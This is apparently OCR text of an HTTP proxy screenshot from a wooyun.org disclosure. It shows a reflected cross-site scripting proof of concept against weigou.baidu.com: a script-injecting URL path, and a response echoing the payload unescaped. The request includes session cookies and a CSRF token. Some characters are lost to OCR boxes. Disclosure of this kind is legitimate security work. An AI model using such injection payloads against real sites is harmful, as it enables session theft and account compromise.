 Request
Raw Params Headers Hex
GET /promo/ft315?"></iframe><script>alert(998)</script><iframe/src
HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif,
application/xaml+xml, image/pjpeg, application/x-ms-xbap,
application/vnd.ms-excel, application/vnd.ms-powerpoint,
application/msword, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C;
Media Center PC 6.0; .NET4.0E; InfoPath.3; .NET CLR 1.1.4322; Tablet PC
2.0)
Proxy-Connection: Keep-Alive
DNT: 1
Host: weigou.baidu.com
Pragma: no-cache
Cookie: BAIDUID=13FA06E57A3FE5C068EBF9C3781EF86A:FG=1;
BIDUPSID=13FA06E57A3FE5C068EBF9C3781EF86A; PSTM=1432795094;
PHPSESSID=mqvqsmr3up59rkp3qb8u9djrj7;
Hm_lvt_4e55589e1c9c57a77dd84fe5e89af04a=1432797923,1432799449,1432799730;
Hm_lpvt_4e55589e1c9c57a77dd84fe5e89af04a=1432799730;
YII_CSRF_TOKEN=39a6572e30d63233e0d2af328e00d09dac5176a2
Response
Raw Headers Hex HTML Render
class="navigator-item col-6 ">□□</a>
<a data-click="{act:'a_to_ituan'}"
href="http://ituan.baidu.com/?from=weigou-midpage" class="navigator-item
col-6 ">□□</a>
<a data-click="{act:'a_to_temai'}"
href="http://temai.baidu.com/?from=weigou-midpage" class="navigator-item
col-6">□□□□<div class="tag hot"></div></a>
<a data-click="{act:'a_to_jia'}"
href="http://jia.baidu.com/?from=weigou-midpage" class="navigator-item
col-6">□□<div class="tag new"></div></a>
<a data-click="{act:'a_to_zdm'}"
href="http://zdm.baidu.com/?from=weigou-midpage" class="navigator-item
col-6">□□□</a>
<a data-click="{act:'a_to_phone'}" href="/topic/phone"
class="navigator-item col-6 " style="z-index:1">□□□□□</a>
<a data-click="{act:'a_to_protection'}"
href="http://baozhang.baidu.com/guarantee/" target="_blank"
class="protection-logo"></a>
</div>
</div>
</div>
<iframe
src="http://bs.baidu.com/weigou-baidu-com/□□□□315□□□□-1425896057431/index.
html?"></iframe><script>alert(998)</script><iframe/src="
class="iframe"></iframe>
<div class="footer-wrapper">
<div class="feature-wrapper">
<div class="feature-section">
<div class="feature">
<div class="feature-content feature-newcomer">
<div class="feature-header">
<b></b><span>□□□□</span>
</div>
<div class="feature-body">
<p><a href="/site/page?view=agreement"
target="_blank">□□□□</a></p>
</div>
</div>
</div>
<div class="feature">
<div class="feature-content feature-vendor">
<div class="feature-header">
<b></b><span>□□□□</span>
www.wooyun.org